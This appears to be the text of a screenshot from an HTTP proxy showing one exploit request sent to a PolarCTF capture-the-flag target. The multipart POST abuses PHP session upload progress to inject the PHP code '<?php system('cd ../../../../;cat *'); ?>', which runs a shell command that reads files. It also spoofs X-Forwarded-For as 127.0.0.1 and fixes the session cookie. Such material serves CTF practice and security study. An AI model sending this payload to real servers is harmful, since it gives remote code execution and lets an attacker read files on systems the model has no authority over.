 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 01288412-8e33-4da0-b824-dafe1d978bd3.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41138907823822854635451877771
8 Content-Length: 380
9 Origin: null
10 Connection: close
11 Cookie: PHPSESSID=123
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 -----------------------------41138907823822854635451877771
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 <?php system('cd ../../../../;cat *'); ?>
19 -----------------------------41138907823822854635451877771
20